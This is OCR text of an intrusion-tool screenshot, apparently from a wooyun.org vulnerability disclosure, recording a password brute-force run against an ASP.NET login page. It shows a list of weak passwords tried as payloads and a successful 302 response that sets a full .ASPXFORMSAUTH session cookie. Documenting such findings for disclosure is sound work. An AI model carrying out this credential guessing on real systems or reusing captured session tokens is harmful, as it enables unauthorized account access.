 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
351 1 302 708
433 200 7981
434 200 7981
0 200 8083 baseline
1 a123456 200 8083
2 123467 200 8083
3 12345678 200 8083
4 123456789 200 8083
5 987654321 200 8083
6 123456789 200 8083
7 123456 200 8083
8 12345678 200 8083
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Cache-Control: private, no-cache="Set-Cookie"
Content-Length: 136
Content-Type: text/html; charset=gb2312
Location: /Main/Main.aspx
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
Set-Cookie:
.ASPXFORMSAUTH=FE8E92D59E7DCA8ACF579D1E7980E1833E5C86BE40011E9BD8D0535B818471E
88A01C91DA86A1554F585EE247DC69D2704B2288DC3CD49; path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Mon, 07 Dec 2015 06:03:44 GMT
Connection: close
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="%2fMain%2fMain.aspx">here</a>.</h2>
www.wooyun.org